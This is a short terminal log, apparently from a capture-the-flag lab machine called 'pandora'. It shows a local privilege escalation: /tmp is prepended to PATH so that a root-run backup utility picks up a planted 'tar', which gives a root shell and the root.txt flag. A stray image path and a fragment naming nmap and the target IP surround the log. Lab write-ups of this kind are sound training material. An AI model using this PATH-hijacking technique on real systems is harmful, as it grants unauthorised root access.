 matt@pandora:/tmp$ export PATH=/tmp:$PATH
matt@pandora:/tmp$ echo $PATH
/tmp:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/bin
matt@pandora:/tmp$ PANDORA_BACKUP
PANDORA_BACKUP: command not found
matt@pandora:/tmp$ pandora_backup
PandoraFMS Backup Utility
Now attempting to backup PandoraFMS client
# whoami
root
# ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
tar
vmware-root_701-3979708482
# script /dev/null -c bash
Script started, file is /dev/null
root@pandora:/tmp# ls
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-apache2.service-gq5lhf
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-logind.service-zwVUFg
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-resolved.service-Jdlg5h
systemd-private-2a678bb3f44a400a8cbf8f0b0eda7b82-systemd-timesyncd.service-HNpzcj
tar
vmware-root_701-3979708482
root@pandora:/tmp# cd ..
root@pandora:/# ls
bin boot cdrom dev etc home lib lib32 lib64 libx32 lost+found media mnt proc root run sbin srv sys tmp usr var
root@pandora:/# cd /root
root@pandora:/root# ls
root.txt
root@pandora:/root# cat root.txt
894851052322d540456ea4436f411f1a
root@pandora:/root#
nmap content exploit 10.10.11.136